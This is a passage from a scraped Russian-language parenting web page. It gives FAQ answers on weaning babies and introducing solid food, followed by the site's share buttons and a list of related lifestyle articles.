смеси.</p><p><strong>Должен ли мой ребенок просто есть, а не играть с едой?</strong></p><p>Поощряйте игру и изучение вкусов и текстур еды, насколько это возможно. В конце концов, вкус &#8212; лишь одно из пяти чувств. Предложите еду пальцами вместе с соусом или пюре для практического опыта отлучения ребенка от груди.</p><p><strong>Нужно ли мне избегать употребления мяса и других белков при отлучении от груди моего ребенка?</strong></p><p>Красное мясо, курицу и рыбу следует вводить с шести месяцев, так как они богаты железом. Убедитесь, что они тщательно приготовлены, и проверьте, нет ли костей, прежде чем предлагать ребенку. Чечевица и бобовые &#8212; хорошие варианты, богатые белком.</p><p><strong>Мой ребенок слишком молод, чтобы управлять консистенцией пищи?</strong></p><p>У вашего ребенка может не быть зубов, но с 6 месяцев он будет хорошо справляться с мягкими комками и измельченными блюдами, поэтому не сдерживайтесь, когда дело доходит до увеличения текстуры.</p><p><strong>Мой ребенок ненавидит быть уборщицей после раунда исследования продуктов питания при отлучении от груди с помощью ребенка.</strong></p><p>Попробуйте вытащить ребенка из стульчика и почистить его, усаживая на колени. Таким образом, они с меньшей вероятностью будут ассоциировать негатив, связанный с вытиранием лица и рук в непосредственной близости от места для кормления.</p><p><strong>Стоит ли мне придерживаться той еды, которую любит мой ребенок?</strong></p><p>Это правда, что младенцам нравится знакомая еда, но пищевые привычки формируются рано, поэтому, если вы продолжите предлагать ряд питательных и полезных продуктов, у них больше шансов, что они будут есть здоровую пищу, когда станут старше.</p><p><strong>Правда ли, что более крупных детей нужно отнимать раньше от груди? </strong></p><p>Маленькие для своего возраста дети не нуждаются в твердой пищи раньше, чем другие младенцы &#8212; важно то, что происходит внутри. Младенцы готовы к употреблению твердой пищи, когда их пищеварительная система достаточно развита, чтобы справиться с этим. Это не раньше 17 недель.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_uid_3_696f202b9d00d" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Поделиться</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%BE%D1%82%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D0%B0+%D0%BE%D1%82+%D0%B3%D1%80%D1%83%D0%B4%D0%B8&url=https%3A%2F%2Fwomsecret.com.ua%2Fkak-nachat-otluchenie-rebenka-ot-grudi%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Как начать отлучение ребенка от груди %0A%0A https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/&text=Как начать отлучение ребенка от груди"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Как начать отлучение ребенка от груди https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_696f202b9d00d"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://womsecret.com.ua/ezhednevnoe-chtenie-rebenku-odnoj-knizhki-s-kartinkami-pozvolyaet-emu-usvoit-78-000-slov-v-god/">Ежедневное чтение ребенку одной книжки с картинками позволяет ему усвоить 78 000 слов в год</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://womsecret.com.ua/svyaz-cherez-knigi-preimushhestva-chteniya-s-babushkoj-i-dedushkoj/">Связь через книги: преимущества чтения с бабушкой и дедушкой</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://womsecret.com.ua/author/admin/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-09-09T17:14:45+00:00"><meta itemprop="dateModified" content="2021-09-09T17:14:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://womsecret.com.ua/kak-nachat-otluchenie-rebenka-ot-grudi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png"></span><meta itemprop="name" content="womsecret.com.ua"></span><meta itemprop="headline " content="Как начать отлучение ребенка от груди"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://womsecret.com.ua/wp-content/uploads/2021/09/depositphotos_247306118_s-2019-745x455-1.jpg"><meta itemprop="width" content="745"><meta itemprop="height" content="455"></span></footer></article><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_4_696f202b9da10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f202b9da10" ><script>var block_td_uid_4_696f202b9da10 = new tdBlock();
block_td_uid_4_696f202b9da10.id = "td_uid_4_696f202b9da10";
block_td_uid_4_696f202b9da10.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_4_696f202b9da10_rand","td_column_number":5,"live_filter_cur_post_id":788,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f202b9da10_rand","tdc_css_class_style":"td_uid_4_696f202b9da10_rand_style"}';
block_td_uid_4_696f202b9da10.td_column_number = "5";
block_td_uid_4_696f202b9da10.block_type = "td_block_related_posts";
block_td_uid_4_696f202b9da10.post_count = "10";
block_td_uid_4_696f202b9da10.found_posts = "662";
block_td_uid_4_696f202b9da10.header_color = "";
block_td_uid_4_696f202b9da10.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f202b9da10.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_4_696f202b9da10);</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696f202ba0acf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696f202b9da10" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_6_696f202ba0ad2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696f202b9da10" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_4_696f202b9da10 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" class="td-image-wrap" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-925256722-e1634539633704-495x278-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="массажа Кобидо" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/" rel="bookmark" title="МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" class="td-image-wrap" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2024/10/istock-1055631844-495x330-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/" rel="bookmark" title="10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" class="td-image-wrap" title="Эфирные масла-афродизиаки для разжигания любви"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/pexels-rodnae-productions-6724508-1024x683-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Эфирные масла-афродизиаки для разжигания любви" title="Эфирные масла-афродизиаки для разжигания любви"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/" rel="bookmark" title="Эфирные масла-афродизиаки для разжигания любви">Эфирные масла-афродизиаки для разжигания любви</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" class="td-image-wrap" title="Польза для здоровья морских водорослей"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/91_main-v1522852902-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Польза для здоровья морских водорослей" title="Польза для здоровья морских водорослей"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/" rel="bookmark" title="Польза для здоровья морских водорослей">Польза для здоровья морских водорослей</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" class="td-image-wrap" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/popular-spices-1024x558-1-1-1-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-samyh-populyarnyh-speczij-v-mire/" rel="bookmark" title="12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ">12 САМЫХ ПОПУЛЯРНЫХ СПЕЦИЙ В МИРЕ</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" class="td-image-wrap" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/08/burdock-root-1285869088-770x533-1-650x428-1-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="корень лопуха лучше в пищу, чем в качестве добавки" title="Почему корень лопуха лучше в пищу, чем в качестве добавки"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/pochemu-koren-lopuha-luchshe-v-pishhu-chem-v-kachestve-dobavki/" rel="bookmark" title="Почему корень лопуха лучше в пищу, чем в качестве добавки">Почему корень лопуха лучше в пищу, чем в качестве добавки</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" class="td-image-wrap" title="12 лучших пищевых афродизиаков"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/avokado2-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="12 лучших пищевых афродизиаков" title="12 лучших пищевых афродизиаков"/></a></div> <a href="https://womsecret.com.ua/category/raznoe/" class="td-post-category">Разное</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/12-luchshih-pishhevyh-afrodiziakov/" rel="bookmark" title="12 лучших пищевых афродизиаков">12 лучших пищевых афродизиаков</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" class="td-image-wrap" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/kardamon-wlasciwosci-zdrowotne-i-kulinarne-tej-wyjatkowej-przyprawy-2498775-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Кардамон: лечебные и кулинарные свойства этой уникальной пряности" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/kardamon-lechebnye-i-kulinarnye-svojstva-etoj-unikalnoj-pryanosti/" rel="bookmark" title="Кардамон: лечебные и кулинарные свойства этой уникальной пряности">Кардамон: лечебные и кулинарные свойства этой уникальной пряности</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" class="td-image-wrap" title="Домашняя маска от черных точек — простые рецепты"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/06/landscape_1024-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Домашняя маска от черных точек — простые рецепты" title="Домашняя маска от черных точек — простые рецепты"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/domashnyaya-maska-ot-chernyh-tochek-prostye-reczepty/" rel="bookmark" title="Домашняя маска от черных точек — простые рецепты">Домашняя маска от черных точек — простые рецепты</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" class="td-image-wrap" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"><noscript><img width="218" height="150" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></noscript><img width="218" height="150" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20218%20150%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-218x150.webp 218w, https://womsecret.com.ua/wp-content/uploads/2023/05/afrodyzjaki-to-idealni-towarzysze-romantycznych-kolacji-zobacz-jakie-jedzenie-poprawia-nastroj-2494967-100x70.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение" title="Афродизиаки — идеальные компаньоны для 